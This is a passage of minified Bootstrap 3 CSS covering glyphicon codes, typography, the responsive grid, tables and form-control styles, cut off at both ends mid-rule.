nt:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px;counter-reset:item;}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee;opacity:1}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date],input[type=time],input[type=datetime-local],input[type=month]{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px \9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.form-group-sm .form-control{height:30px;line-height:30px}select[multiple].form-group-sm .form-control,textarea.form-group-sm .form-control{height:auto}.form-group-sm .form-control-static{height:30px;padding:5px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.form-group-lg .form-control{height:46px;line-height:46px}select[multiple].form-group-lg .form-control,textarea.form-group-lg .form-control{height:auto}.form-group-lg .form-control-static{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline 